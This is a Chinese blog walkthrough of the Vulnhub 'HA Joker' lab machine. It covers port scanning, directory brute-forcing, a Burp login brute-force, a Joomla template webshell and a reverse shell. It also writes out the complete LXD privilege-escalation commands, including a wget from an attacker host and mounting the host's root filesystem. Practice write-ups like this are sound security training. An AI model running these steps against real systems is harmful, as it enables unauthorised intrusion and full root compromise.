HA Joker Vulnhub Walkthrough
下载地址:
https://www.vulnhub.com/entry/ha-joker,379/
主机扫描:
╰─ nmap -p- -sV -oA scan 10.10.202.132
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-23 11:53 CST
Nmap scan report for 10.10.202.132
Host is up (0.0014s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
8080/tcp open http Apache httpd 2.4.29
MAC Address: 00:0C:29:6E:95:65 (VMware)
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
http://10.10.202.132/
目录枚举:
╰─ python3 dirsearch.py -u http://10.10.202.132/ -e .txt,php,json,html

通过以上可获得网站跟路径
使用dirb 工具继续探测下目录
╰─ dirb http://10.10.202.132/ -X .txt,php,json,html
+ http://10.10.202.132/secret.txt (CODE:200|SIZE:320)
http://10.10.202.132/secret.txt
Batman hits Joker.
Joker: "Bats you may be a rock but you won't break me." (Laughs!)
Batman: "I will break you with this rock. You made a mistake now."
Joker: "This is one of your 100 poor jokes, when will you get a sense of humor bats! You are dumb as a rock."
Joker: "HA! HA! HA! HA! HA! HA! HA! HA! HA! HA! HA! HA!"
http://10.10.202.132:8080

joker/123456



密码错误,这里使用burp进行爆破





登录后台是joomla 的CMS

通过模板编辑获取shell
编辑index.php文件获取webshell


本地监听1234端口,访问主页面获取shell

提权操作
这里使用LXD 来提升权限
本地先编译好alpine,然后再使用
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine

靶机操作
wget http://10.10.202.133/alpine-v3.10-x86_64-20190907_1836.tar.gz
lxc image import ./alpine-v3.10-x86_64-20190907_1836.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh


OVER!
HA Joker Vulnhub Walkthrough的更多相关文章
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- HA: Dhanush Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...
- HA: Chanakya Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/ha-chanakya,395/ 网络主机探测: 主机端口扫描: nmap -p- -sC -sV 10.10.202.136 ...
- HA: Chakravyuh Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/ha-chakravyuh,388/ 主机探测扫描: 端口扫描: ╰─ nmap -p- -sC -sV 10.10.202.1 ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
随机推荐
- html学习笔记--xdd
<!DOCTYPE html> <html> <head> <title>HTML学习笔记</title> <meta charset ...
- 3sql
-------------------- 三范式-- 第一范式(1NF):强调的是列的原子性,即列不能够再分成其他几列. -- 第二范式(2NF):首先是 1NF,另外包含两部分内容,一是表必须有一个 ...
- sed和awk的简单使用
sed是一个很好的文件处理工具,本身是一个管道命令,主要是以 行 为单位进行处理,可以将数据行进行替换.删除.新增.选取等特定工作,下面先了解一下sed的用法. 语法: sed [-nefri] ‘ ...
- 更强的 JsonPath 兼容性及性能测试
更强的 JsonPath 兼容性及性能测试 最近给自己的json框架snack3添加了json path支持.搞好之后,找了两个市面上流行框架比较性测试,以助自己改进框架的性能和兼容性. 测了一圈之后 ...
- drf目录
drf目录 1 web接口与restful规范 2 django中的restful规范 3 CBV请求分析 4 请求模块分析 5 响应模块分析 6 异常模块 7 解析模块 8 序列化类 9 视图组件 ...
- django-formset实现数据表的批量操作
什么是formset 我们知道forms组件是用来做表单验证,更准确一点说,forms组件是用来做数据库表中一行记录的验证.有forms组件不同,formset是同科同时验证表中的多行记录,即form ...
- FileReader.result
FileReader.result 该属性返回文件的内容.此属性仅在读取操作完成后才有效,并且数据的格式取决于用于启动读取操作的方法.FileReader]**result** 句法 var file ...
- usermod命令、用户密码管理、mkpasswd命令 使用介绍
第3周第2次课(4月3日) 课程内容:3.4 usermod命令3.5 用户密码管理3.6 mkpasswd命令 3.4 usermod命令 usermod可以修改用户的UID和GID 命令使用格式: ...
- Nginx安装、默认虚拟主机、Nginx用户认证和域名重定向
6月7日任务 12.6 Nginx安装12.7 默认虚拟主机12.8 Nginx用户认证12.9 Nginx域名重定向 扩展nginx.conf 配置详解 http://www.ha97.com/51 ...
- 小白学 Python 爬虫(14):urllib 基础使用(四)
人生苦短,我用 Python 前文传送门: 小白学 Python 爬虫(1):开篇 小白学 Python 爬虫(2):前置准备(一)基本类库的安装 小白学 Python 爬虫(3):前置准备(二)Li ...
